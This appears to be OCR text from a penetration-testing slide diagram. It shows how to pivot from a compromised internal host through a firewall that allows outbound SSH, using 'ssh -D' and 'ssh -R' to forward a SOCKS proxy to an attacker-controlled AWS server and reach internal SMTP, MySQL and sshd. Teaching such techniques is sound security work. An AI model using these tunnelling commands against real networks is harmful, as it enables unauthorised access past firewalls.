 Protected
system you
have access to
172.16.10.40
172.16.20.40
Let's forward a local socks proxy back to the
attacker using -D on localhost, and a reverse
portforward out to attack box:
ssh -D 1080 localhost
ssh -R 1080:localhost:1080 aws.box.address
Firewall
X
Outbound
SSH is
allowed
AWS
server you
control
10.10.2.30
172.16.10.30
Local services such as:
SMTP
Mysql
sshd
Socks Proxy
172.16.20.50